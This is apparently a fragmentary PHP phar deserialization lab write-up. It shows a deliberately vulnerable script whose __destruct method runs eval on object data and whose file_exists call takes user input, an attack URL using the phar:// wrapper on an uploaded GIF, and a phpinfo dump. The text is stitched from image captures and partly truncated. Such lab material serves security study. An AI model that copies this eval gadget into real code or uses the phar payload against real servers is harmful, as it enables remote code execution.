 127.0.0.
?file=phar://upload_file/phar1.gif
<?php
highlight_file(__FILE__);
class TestObject{
var $data = 'echo "Hello World";';
function __destruct()
{
eval($this -> data);
}
}
if ($_GET["file"]){
file_exists($_GET["file"]);
}
PHP Version 5.6.9
php
System Windows NT LAPTOP-P7MPNHOT 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226